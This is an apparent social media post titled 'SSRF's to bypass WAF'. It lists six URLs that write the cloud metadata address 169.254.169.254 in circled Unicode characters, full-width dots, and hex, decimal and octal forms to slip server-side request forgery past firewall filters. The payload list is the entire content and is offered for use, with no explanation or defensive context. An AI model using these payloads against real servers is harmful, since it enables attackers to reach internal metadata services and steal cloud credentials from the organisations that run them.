 AISECUREME
@aisecureme
SSRF's to bypass WAF
http://⑯⑨。②⑤④。⑯⑨｡②⑤④/
http://⓪ⓧⓐ⑨｡⓪ⓧⓕⓔ｡⓪ⓧⓐ⑨｡⓪ⓧⓕⓔ:80/
http://⓪ⓧⓐ⑨ⓕⓔⓐ⑨ⓕⓔ:80/
http://②⑧⑤②⓪③⑨①⑥⑥:80/
http://④②⑤｡⑤①⓪｡④②⑤｡⑤①⓪:80/
http://⓪②⑤①。⓪③⑦⑥。⓪②⑤①。⓪③⑦⑥
4:48 PM · Mar 12, 2020 · Twitter Web App